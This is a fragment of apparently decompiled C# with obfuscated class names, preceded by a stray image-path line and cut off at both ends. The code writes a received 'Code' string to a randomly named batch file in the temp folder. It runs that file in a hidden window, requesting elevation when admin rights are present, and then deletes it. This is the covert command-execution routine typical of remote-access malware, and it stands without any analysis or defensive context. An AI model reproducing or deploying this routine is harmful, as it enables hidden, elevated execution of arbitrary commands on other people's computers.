 else
{
if (dictionary["Type"] == "BAT")
{
string text2 = X8B.Get_temp_path() + "\\" + X8B.Generate_random_str(10) + ".bat";
File.WriteAllText(text2, dictionary["Code"]);
if ((bool)dictionary2["Hidden"])
{
ProcessStartInfo startInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
Verb = (D9a.Is_admin_priv() ? "runas" : ""),
UseShellExecute = true,
FileName = text2
};
Process.Start(startInfo).WaitForExit();
}
else
{
ProcessStartInfo startInfo2 = new ProcessStartInfo
{
UseShellExecute = false,
Verb = (D9a.Is_admin_priv() ? "runas" : ""),
FileName = "cmd.exe",
Arguments = "/c \"" + text2 + "\""
};
Process.Start(startInfo2).WaitForExit();
}
try
{
File.Delete(text2);
goto IL_416;
}
catch
{
goto IL_416;
}
}